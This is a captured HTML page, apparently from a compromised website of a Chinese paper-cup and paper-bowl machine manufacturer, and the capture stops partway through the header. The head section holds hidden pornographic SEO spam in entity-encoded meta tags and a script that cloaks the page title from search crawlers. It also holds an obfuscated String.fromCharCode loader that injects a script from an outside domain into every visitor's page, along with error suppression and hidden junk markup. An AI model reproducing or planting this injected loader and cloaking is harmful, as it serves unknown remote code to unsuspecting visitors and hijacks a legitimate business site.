

--- FILE ---
content_type: text/html
request_url: http://m.naughty-monkey.com/custom_cate/1579778939272908844.html
body_size: 18202
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 
<title>&#20122;&#27954;&#33394;&#119;&#119;&#119;&#25104;&#20154;&#27704;&#20037;&#22312;&#32447;&#65292;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#65292;&#20122;&#27954;&#27611;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65292;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#65292;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#65292;&#19981;&#21345;&#65;&#86;&#22312;&#32447;&#20013;&#25991;&#65292;&#20116;&#26376;&#22825;&#65;&#118;&#22312;&#32447;&#65292;&#26085;&#38889;&#20013;&#25991;&#20154;&#22971;&#26080;&#30721;&#19981;&#21345;&#21512;&#38598;</title>
<meta name="keywords" content="&#97;&#32423;&#27611;&#29255;&#26080;&#30721;&#20820;&#36153;&#30495;&#20037;&#20037;&#65292;&#57;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20840;&#37096;&#20813;&#36153;&#21697;&#65292;&#22312;&#32447;&#20813;&#36153;&#30475;&#40644;&#29255;&#20813;&#36153;&#97;&#118;&#65292;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#20081;&#30721;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#65292;&#22269;&#20135;&#30495;&#23454;&#39640;&#28526;&#22826;&#29245;&#20102;&#21313;&#20843;&#65292;&#26080;&#30721;&#23569;&#22919;&#39640;&#28526;&#27700;&#22810;&#65292;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#19968;&#21306;&#31934;&#21697;&#65292;&#20813;&#36153;&#39640;&#28165;&#29305;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;" />
<meta name="description" content="&#20813;&#36153;&#22269;&#20869;&#26080;&#30721;&#35270;&#39057;&#23454;&#25293;&#65292;&#26085;&#38889;&#97;&#118;&#20116;&#26376;&#22825;&#48;&#48;&#65292;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#24433;&#35270;&#65292;&#20037;&#57;&#57;&#20037;&#20813;&#36153;&#22269;&#20135;&#65292;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#65292;&#97;&#32423;&#22269;&#20135;&#20081;&#29702;&#29255;&#22312;&#32447;&#35266;&#30475;&#65292;&#97;&#32423;&#29305;&#40644;&#29305;&#40644;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#65292;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#19968;&#26399;&#20108;&#26399;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="紙杯機(jī),紙碗機(jī),紙碟機(jī),通花紙機(jī),紙盒機(jī),東莞市弘鑫機(jī)械制造有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/bootstrap.css" />
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/jquery.validator.css" /> 
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/owl.carousel.css" /> 
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/animate.css" /> 
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/swiper.min.css" /> 
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/slick.css" /> 
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/app.css" /> 
  <link rel="stylesheet" href="http://m.naughty-monkey.com/static/site/pc/css/main.css" /> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/jquery.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/owl.carousel.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/jquery.validator.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/validator.cn.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/jquery.superslide.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/slick.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/swiper.min.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/rem.js"></script> 

<!--top_begin-->
<meta charset="utf-8" /> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />  
<meta content="紙杯機(jī),紙碗機(jī),紙碟機(jī),通花紙機(jī),紙盒機(jī)" name="keywords" /> 
<meta content="東莞市弘鑫機(jī)械制造有限公司主要產(chǎn)品有:紙杯機(jī)，紙碗機(jī)，紙碟機(jī)，紙盒機(jī)，通花紙機(jī)，蛋糕紙杯機(jī)，肯德基大桶機(jī)等紙容器設(shè)備。達(dá)到國內(nèi)同類產(chǎn)品的領(lǐng)先水平，在同行中享有盛譽(yù)。" name="description" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /> 
<script>
var config = {
  homeUrl: 'http://m.naughty-monkey.com/',
  mUrl: 'http://m.naughty-monkey.com/m/',
  copyCode: 0,
  isVisitor: 1,
  murl: 'm'
}
</script>
<script src="http://m.naughty-monkey.com/static/site/pc/js/app.js"></script> 

<!--系統(tǒng)關(guān)鍵js(所有自建模板必須引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="http://m.naughty-monkey.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="http://m.naughty-monkey.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="http://m.naughty-monkey.com/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="http://m.naughty-monkey.com/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系統(tǒng)關(guān)鍵js結(jié)束 -->
<!-- 百度自動推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<style>
/*分頁樣式*/
.pagination2{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li a{
  color:#000;padding: 7px 10px;height: 28px;line-height: 28px;
}
.pagination2 li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #475a98;
}
.pagination2 li:hover:not(.disabled):not(.active) a{
  color: #475a98;
}
.pagination2 li.active{
  background: #475a98;border: 1px solid #475a98;
}
.pagination2 li.active a{
  color: #fff;
}
</style> 
<!-- top_end -->

 <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head> 
 <body>
<div style="position:fixed;left:-9000px;top:-9000px;"><menu id="am2eq"></menu><del id="am2eq"></del><small id="am2eq"></small><tr id="am2eq"></tr><nav id="am2eq"></nav><dfn id="am2eq"></dfn><blockquote id="am2eq"></blockquote><pre id="am2eq"><optgroup id="am2eq"><strike id="am2eq"></strike></optgroup></pre><em id="am2eq"></em><tbody id="am2eq"><ul id="am2eq"><th id="am2eq"></th></ul></tbody><cite id="am2eq"></cite><abbr id="am2eq"></abbr><abbr id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></abbr><nav id="am2eq"><tr id="am2eq"><blockquote id="am2eq"></blockquote></tr></nav><tfoot id="am2eq"><strong id="am2eq"><ul id="am2eq"></ul></strong></tfoot><th id="am2eq"></th><input id="am2eq"><pre id="am2eq"><blockquote id="am2eq"></blockquote></pre></input><del id="am2eq"></del><source id="am2eq"></source><fieldset id="am2eq"></fieldset><nav id="am2eq"></nav><rt id="am2eq"></rt><dd id="am2eq"></dd><wbr id="am2eq"></wbr><menu id="am2eq"></menu><rt id="am2eq"></rt><center id="am2eq"></center><dd id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></dd><strong id="am2eq"></strong><abbr id="am2eq"></abbr><table id="am2eq"><rt id="am2eq"><noframes id="am2eq"></noframes></rt></table><samp id="am2eq"></samp><cite id="am2eq"></cite><tfoot id="am2eq"></tfoot><cite id="am2eq"><samp id="am2eq"><object id="am2eq"></object></samp></cite><center id="am2eq"></center><acronym id="am2eq"></acronym><small id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></small><source id="am2eq"></source><rt id="am2eq"><optgroup id="am2eq"><sup id="am2eq"></sup></optgroup></rt><xmp id="am2eq"></xmp><kbd id="am2eq"><wbr id="am2eq"><abbr id="am2eq"></abbr></wbr></kbd><xmp id="am2eq"></xmp><bdo id="am2eq"></bdo><nav id="am2eq"></nav><th id="am2eq"></th><dfn id="am2eq"></dfn><acronym id="am2eq"></acronym><th id="am2eq"></th><optgroup id="am2eq"></optgroup>
<blockquote id="am2eq"><tfoot id="am2eq"><strong id="am2eq"></strong></tfoot></blockquote><tfoot id="am2eq"><strong id="am2eq"><abbr id="am2eq"></abbr></strong></tfoot><dl id="am2eq"></dl><pre id="am2eq"></pre><input id="am2eq"></input><noscript id="am2eq"></noscript><fieldset id="am2eq"></fieldset><td id="am2eq"><input id="am2eq"><pre id="am2eq"></pre></input></td><dl id="am2eq"></dl><menu id="am2eq"><em id="am2eq"><samp id="am2eq"></samp></em></menu><center id="am2eq"></center><samp id="am2eq"><strike id="am2eq"><noscript id="am2eq"></noscript></strike></samp><tr id="am2eq"></tr><tr id="am2eq"><rt id="am2eq"><em id="am2eq"></em></rt></tr><em id="am2eq"></em><input id="am2eq"></input><em id="am2eq"><tfoot id="am2eq"><tbody id="am2eq"></tbody></tfoot></em><center id="am2eq"></center><nav id="am2eq"></nav><tfoot id="am2eq"><tbody id="am2eq"><sup id="am2eq"></sup></tbody></tfoot><pre id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></pre><cite id="am2eq"></cite><tbody id="am2eq"></tbody><s id="am2eq"></s><button id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></button><center id="am2eq"></center><option id="am2eq"></option><object id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></object><tr id="am2eq"></tr><dd id="am2eq"></dd><th id="am2eq"><li id="am2eq"><acronym id="am2eq"></acronym></li></th><noscript id="am2eq"><pre id="am2eq"><cite id="am2eq"></cite></pre></noscript><sup id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></sup><wbr id="am2eq"></wbr><optgroup id="am2eq"></optgroup><acronym id="am2eq"></acronym><button id="am2eq"></button><ul id="am2eq"></ul><small id="am2eq"></small><noframes id="am2eq"></noframes><em id="am2eq"></em><xmp id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></xmp><dd id="am2eq"></dd><small id="am2eq"><option id="am2eq"><strike id="am2eq"></strike></option></small><input id="am2eq"></input><ul id="am2eq"></ul><blockquote id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></blockquote><kbd id="am2eq"></kbd><ul id="am2eq"></ul><menu id="am2eq"><em id="am2eq"><tfoot id="am2eq"></tfoot></em></menu>
<td id="am2eq"><table id="am2eq"><pre id="am2eq"></pre></table></td><sup id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></sup><noscript id="am2eq"><wbr id="am2eq"><strike id="am2eq"></strike></wbr></noscript><delect id="am2eq"></delect><th id="am2eq"><bdo id="am2eq"><em id="am2eq"></em></bdo></th><sup id="am2eq"></sup><ul id="am2eq"></ul><dfn id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></dfn><pre id="am2eq"><dl id="am2eq"><nav id="am2eq"></nav></dl></pre><nav id="am2eq"></nav><abbr id="am2eq"></abbr><option id="am2eq"></option><tbody id="am2eq"></tbody><center id="am2eq"></center><acronym id="am2eq"><bdo id="am2eq"><tbody id="am2eq"></tbody></bdo></acronym><optgroup id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></optgroup><abbr id="am2eq"></abbr><xmp id="am2eq"></xmp><strong id="am2eq"></strong><button id="am2eq"></button><td id="am2eq"><table id="am2eq"><li id="am2eq"></li></table></td><code id="am2eq"></code><delect id="am2eq"></delect><tfoot id="am2eq"></tfoot><tbody id="am2eq"><cite id="am2eq"><kbd id="am2eq"></kbd></cite></tbody><option id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></option><center id="am2eq"><dl id="am2eq"><abbr id="am2eq"></abbr></dl></center><center id="am2eq"></center><samp id="am2eq"></samp><th id="am2eq"></th><rt id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></rt><abbr id="am2eq"></abbr><rt id="am2eq"></rt><del id="am2eq"></del><acronym id="am2eq"></acronym><source id="am2eq"><nav id="am2eq"><tr id="am2eq"></tr></nav></source><abbr id="am2eq"><tr id="am2eq"><rt id="am2eq"></rt></tr></abbr><input id="am2eq"></input><xmp id="am2eq"></xmp><small id="am2eq"></small><table id="am2eq"><tbody id="am2eq"><s id="am2eq"></s></tbody></table><small id="am2eq"></small><fieldset id="am2eq"></fieldset><code id="am2eq"></code><cite id="am2eq"></cite><option id="am2eq"></option><source id="am2eq"></source><s id="am2eq"></s><xmp id="am2eq"></xmp><tbody id="am2eq"></tbody></div><div id="wxqhq" class="pl_css_ganrao" style="display: none;"><track id="wxqhq"><u id="wxqhq"><video id="wxqhq"></video></u></track><strike id="wxqhq"></strike><em id="wxqhq"><wbr id="wxqhq"><u id="wxqhq"></u></wbr></em><pre id="wxqhq"><ul id="wxqhq"><font id="wxqhq"><menuitem id="wxqhq"></menuitem></font></ul></pre><em id="wxqhq"><pre id="wxqhq"></pre></em><tr id="wxqhq"><var id="wxqhq"><center id="wxqhq"></center></var></tr><div id="wxqhq"><noscript id="wxqhq"></noscript></div><blockquote id="wxqhq"></blockquote><xmp id="wxqhq"></xmp><video id="wxqhq"></video><listing id="wxqhq"></listing><i id="wxqhq"><del id="wxqhq"></del></i><div id="wxqhq"></div><center id="wxqhq"></center><track id="wxqhq"><input id="wxqhq"></input></track><pre id="wxqhq"></pre><rp id="wxqhq"><th id="wxqhq"><rp id="wxqhq"></rp></th></rp><rp id="wxqhq"></rp><kbd id="wxqhq"></kbd><dd id="wxqhq"><abbr id="wxqhq"><strike id="wxqhq"><video id="wxqhq"></video></strike></abbr></dd><small id="wxqhq"></small><noscript id="wxqhq"><meter id="wxqhq"><th id="wxqhq"><acronym id="wxqhq"></acronym></th></meter></noscript><bdo id="wxqhq"><pre id="wxqhq"></pre></bdo><fieldset id="wxqhq"><acronym id="wxqhq"></acronym></fieldset><strike id="wxqhq"><rp id="wxqhq"><th id="wxqhq"></th></rp></strike><pre id="wxqhq"></pre><small id="wxqhq"></small><ins id="wxqhq"></ins><optgroup id="wxqhq"></optgroup><p id="wxqhq"></p><form id="wxqhq"></form><form id="wxqhq"><td id="wxqhq"><li id="wxqhq"></li></td></form><track id="wxqhq"></track><blockquote id="wxqhq"></blockquote><nav id="wxqhq"><blockquote id="wxqhq"></blockquote></nav><rp id="wxqhq"></rp><u id="wxqhq"><thead id="wxqhq"></thead></u><u id="wxqhq"></u><small id="wxqhq"></small><fieldset id="wxqhq"><rp id="wxqhq"><nav id="wxqhq"></nav></rp></fieldset><acronym id="wxqhq"><dfn id="wxqhq"><i id="wxqhq"><ins id="wxqhq"></ins></i></dfn></acronym><em id="wxqhq"></em><rp id="wxqhq"></rp><dl id="wxqhq"></dl><wbr id="wxqhq"></wbr><track id="wxqhq"></track><dl id="wxqhq"></dl><small id="wxqhq"><strong id="wxqhq"><mark id="wxqhq"><strong id="wxqhq"></strong></mark></strong></small><input id="wxqhq"><em id="wxqhq"><style id="wxqhq"></style></em></input><bdo id="wxqhq"></bdo><rp id="wxqhq"></rp><thead id="wxqhq"><strong id="wxqhq"><blockquote id="wxqhq"><tbody id="wxqhq"></tbody></blockquote></strong></thead><tbody id="wxqhq"></tbody><mark id="wxqhq"><strong id="wxqhq"><sup id="wxqhq"><strong id="wxqhq"></strong></sup></strong></mark><track id="wxqhq"></track><big id="wxqhq"></big><strong id="wxqhq"><samp id="wxqhq"><tbody id="wxqhq"></tbody></samp></strong><object id="wxqhq"></object><pre id="wxqhq"><progress id="wxqhq"><track id="wxqhq"><dfn id="wxqhq"></dfn></track></progress></pre><b id="wxqhq"><small id="wxqhq"></small></b><input id="wxqhq"><em id="wxqhq"><style id="wxqhq"></style></em></input><meter id="wxqhq"><nobr id="wxqhq"></nobr></meter><u id="wxqhq"></u><strong id="wxqhq"><blockquote id="wxqhq"></blockquote></strong><output id="wxqhq"></output><ins id="wxqhq"></ins><meter id="wxqhq"></meter><font id="wxqhq"><object id="wxqhq"><big id="wxqhq"></big></object></font><dd id="wxqhq"><strong id="wxqhq"></strong></dd><strike id="wxqhq"></strike><listing id="wxqhq"><dfn id="wxqhq"></dfn></listing><input id="wxqhq"></input><font id="wxqhq"></font><rp id="wxqhq"></rp><xmp id="wxqhq"><label id="wxqhq"></label></xmp><optgroup id="wxqhq"><sub id="wxqhq"><optgroup id="wxqhq"></optgroup></sub></optgroup><wbr id="wxqhq"></wbr><option id="wxqhq"></option><tr id="wxqhq"><cite id="wxqhq"><form id="wxqhq"></form></cite></tr><tbody id="wxqhq"></tbody><em id="wxqhq"></em><menu id="wxqhq"><option id="wxqhq"><pre id="wxqhq"><samp id="wxqhq"></samp></pre></option></menu><strong id="wxqhq"><address id="wxqhq"></address></strong><address id="wxqhq"></address><form id="wxqhq"><tr id="wxqhq"></tr></form><meter id="wxqhq"></meter><tbody id="wxqhq"></tbody><dfn id="wxqhq"></dfn><xmp id="wxqhq"><li id="wxqhq"></li></xmp><listing id="wxqhq"><pre id="wxqhq"><u id="wxqhq"></u></pre></listing><pre id="wxqhq"><u id="wxqhq"></u></pre><sub id="wxqhq"><label id="wxqhq"><em id="wxqhq"><small id="wxqhq"></small></em></label></sub><noscript id="wxqhq"><tbody id="wxqhq"><th id="wxqhq"></th></tbody></noscript><nobr id="wxqhq"><pre id="wxqhq"><var id="wxqhq"></var></pre></nobr><th id="wxqhq"><tbody id="wxqhq"><noframes id="wxqhq"><span id="wxqhq"></span></noframes></tbody></th><p id="wxqhq"></p><label id="wxqhq"><th id="wxqhq"></th></label><form id="wxqhq"></form><kbd id="wxqhq"></kbd><code id="wxqhq"></code><pre id="wxqhq"><abbr id="wxqhq"><legend id="wxqhq"><ul id="wxqhq"></ul></legend></abbr></pre><wbr id="wxqhq"></wbr><dfn id="wxqhq"></dfn><delect id="wxqhq"></delect><pre id="wxqhq"></pre><dd id="wxqhq"></dd><abbr id="wxqhq"></abbr><legend id="wxqhq"><pre id="wxqhq"></pre></legend><meter id="wxqhq"></meter><strike id="wxqhq"></strike><dl id="wxqhq"><em id="wxqhq"><dl id="wxqhq"></dl></em></dl><progress id="wxqhq"></progress><sup id="wxqhq"><dl id="wxqhq"><font id="wxqhq"><ol id="wxqhq"></ol></font></dl></sup><b id="wxqhq"><source id="wxqhq"><abbr id="wxqhq"></abbr></source></b><sup id="wxqhq"><blockquote id="wxqhq"></blockquote></sup><ol id="wxqhq"></ol><legend id="wxqhq"></legend><center id="wxqhq"></center><span id="wxqhq"><small id="wxqhq"><td id="wxqhq"></td></small></span><dl id="wxqhq"><button id="wxqhq"><rt id="wxqhq"></rt></button></dl><strike id="wxqhq"></strike><acronym id="wxqhq"><strong id="wxqhq"></strong></acronym><delect id="wxqhq"></delect><b id="wxqhq"><source id="wxqhq"><u id="wxqhq"></u></source></b><big id="wxqhq"></big><nobr id="wxqhq"></nobr><mark id="wxqhq"></mark><address id="wxqhq"></address><dl id="wxqhq"><th id="wxqhq"><rt id="wxqhq"></rt></th></dl><acronym id="wxqhq"></acronym><menu id="wxqhq"></menu><abbr id="wxqhq"><fieldset id="wxqhq"><acronym id="wxqhq"><sup id="wxqhq"></sup></acronym></fieldset></abbr><mark id="wxqhq"><p id="wxqhq"><kbd id="wxqhq"><dl id="wxqhq"></dl></kbd></p></mark><strong id="wxqhq"></strong><tbody id="wxqhq"></tbody><code id="wxqhq"></code><wbr id="wxqhq"><kbd id="wxqhq"><thead id="wxqhq"><ruby id="wxqhq"></ruby></thead></kbd></wbr><span id="wxqhq"><del id="wxqhq"></del></span><thead id="wxqhq"></thead><strong id="wxqhq"><dd id="wxqhq"><tbody id="wxqhq"><big id="wxqhq"></big></tbody></dd></strong><dfn id="wxqhq"><form id="wxqhq"></form></dfn><thead id="wxqhq"></thead><strong id="wxqhq"></strong><sup id="wxqhq"><optgroup id="wxqhq"><td id="wxqhq"></td></optgroup></sup><strong id="wxqhq"></strong><em id="wxqhq"><noscript id="wxqhq"></noscript></em><track id="wxqhq"></track><th id="wxqhq"><tbody id="wxqhq"></tbody></th><span id="wxqhq"><noframes id="wxqhq"></noframes></span><input id="wxqhq"></input></div>

<!--head_begin-->
<style>
</style>
<div   id="3l5zvnll7"   class="hidden-xs hidden-sm"> 
 <div   id="3l5zvnll7"   class="top2"> 
  <div   id="3l5zvnll7"   class="wh clearfix"> 
   <div   id="3l5zvnll7"   class="logo flex"> 
    <a href="http://m.naughty-monkey.com/"><img alt="東莞市弘鑫機(jī)械制造有限公司" src="http://m.naughty-monkey.com/uploadfile/202207/0276a4d4e805b66.png" /></a> 
    <div   id="3l5zvnll7"   class="logotext1"> 
     <p style="line-height: normal;"><span style="color: rgb(63, 63, 63);"><strong><span style=" font-size: 24px; ">東莞市弘鑫機(jī)械制造有限公司</span></strong></span></p> 
    </div> 
   </div> 
   <div   id="3l5zvnll7"   class="logotext fl"> 
    <p>專業(yè)制造紙容器系列自動化機(jī)械設(shè)備工廠</p> 
   </div> 
   <div   id="3l5zvnll7"   class="k2 fr"> 
    <p>全國服務(wù)熱線</p>
    <p>13590316866</p>
    <p>18922537535</p> 
   </div> 
  </div> 
 </div> 
 <div   id="3l5zvnll7"   class="" id="menu"> 
  <div   id="3l5zvnll7"   class="wh"> 
   <ul class="x-menu">
          <li id="3l5zvnll7"    class="" >
       <a href="http://m.naughty-monkey.com/">網(wǎng)站首頁</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://m.naughty-monkey.com/abouts/">關(guān)于我們</a> 
       <ul class="x-sub-menu">
                              <li><a href="http://m.naughty-monkey.com/abouts/gongsijianjie/">公司簡介</a></li> 
                      <li><a href="http://m.naughty-monkey.com/abouts/cases/">應(yīng)用案例</a></li> 
                      <li><a href="http://m.naughty-monkey.com/abouts/honor/">榮譽(yù)資質(zhì)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/abouts/album/">公司環(huán)境</a></li> 
                      <li><a href="http://m.naughty-monkey.com/abouts/culture/">企業(yè)文化</a></li> 
                         </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://m.naughty-monkey.com/product/">產(chǎn)品展示</a> 
       <ul class="x-sub-menu">
                              <li><a href="http://m.naughty-monkey.com/product/hxks150_zhinengkuaisuzhibeiji/">HXKS-150 智能快速紙杯機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/hxks120_zhinengkuaisuzhiwanji/">HXKS-130W 智能快速紙碗機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm_shalawanchengxingji/">FTPCM 沙拉碗成型機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/index.php?c=category&id=34">HXZS-90中速單盤機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm_tedadatongchengxingji/">FTPCM 特大大桶成型機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm_tezhongzhuitiwaitaoji/">FTPCM 特種錐體外套機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm12b_chaoshengbozhibeiji/">FTPCM-12B 超聲波紙杯機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm12a_tongyongxingzhibeiji/">FTPCM-12A 通用型紙杯機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm_zhiwanji/">FTPCM 紙碗機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcmy_zhibeiwanwaitaochengxingji/">FTPCM-Y 紙杯（碗）外套成型機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm16_quanzidongzhidiechengxingji/">FTPCM-16 全自動紙碟成型機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpmd_quanzidongtonghuazhiji/">FTPM-D 全自動通花紙機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm_litizhihehanbaohechengxingji/">FTPCM 立體紙盒（漢堡盒）成型機(jī)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/product/ftpcm_refengzhihechengxingji/">FTPCM 熱封紙盒成型機(jī)</a></li> 
                         </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://m.naughty-monkey.com/news/">新聞中心</a> 
       <ul class="x-sub-menu">
                              <li><a href="http://m.naughty-monkey.com/news/gongsixinwen/">公司新聞</a></li> 
                      <li><a href="http://m.naughty-monkey.com/news/xingyedongtai/">行業(yè)動態(tài)</a></li> 
                      <li><a href="http://m.naughty-monkey.com/news/changjianwenti/">常見問題</a></li> 
                         </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://m.naughty-monkey.com/culture/">企業(yè)文化</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://m.naughty-monkey.com/partner/">合作伙伴</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://m.naughty-monkey.com/contact/">聯(lián)系我們</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
              <li> <a href="http://m.naughty-monkey.com/en/">English</a> </li> 
       </ul> 
  </div> 
 </div>
</div>
<div   id="3l5zvnll7"   class="xymob-head visible-sm visible-xs"> 
 <div   id="3l5zvnll7"   class="xymob-head-box"> 
  <div   id="3l5zvnll7"   class="xymob-logo"> 
   <div   id="3l5zvnll7"   class="mobti">
    <h3 style="box-sizing: border-box; font-family: &quot;Microsoft YaHei&quot;, arial, 宋體, sans-serif; line-height: 1.5; color: rgb(255, 255, 255); margin: 0px; font-size: 12px; padding: 0px; border: 0px; text-align: center; white-space: normal; ">
